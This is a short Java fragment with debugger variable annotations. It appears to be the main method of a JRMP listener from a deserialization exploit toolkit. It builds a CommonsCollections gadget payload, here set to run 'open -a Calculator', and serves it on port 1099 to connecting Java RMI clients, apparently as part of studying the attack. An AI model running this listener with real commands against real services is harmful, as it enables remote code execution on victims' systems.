 public static final void main ( final String[] args ) {  args: ["1099", "CommonsCollecti...", "open -a Calcula..."]
if ( args.length < 3 ) {
System.err.println(JRMPListener.class.getName() + " <port> <payload_type> <payload_arg>");
System.exit( status: -1);
return;
}
final Object payloadObject = Utils.makePayloadObject(args[ 1 ], args[ 2 ]);  payloadObject:  size = 1
try {
int port = Integer.parseInt(args[ 0 ]);  args: ["1099", "CommonsCollecti...", "open -a Calcula..."]    port: 1099
System.err.println("* Opening JRMP listener on " + port);
JRMPListener c = new JRMPListener(port, payloadObject);  port: 1099    c: JRMPListener@564    payloadObject:  size =
c.run();  c: JRMPListener@564
}
catch ( Exception e ) {
System.err.println("Listener error");
e.printStackTrace(System.err);
}
Utils.releasePayload(args[1], payloadObject);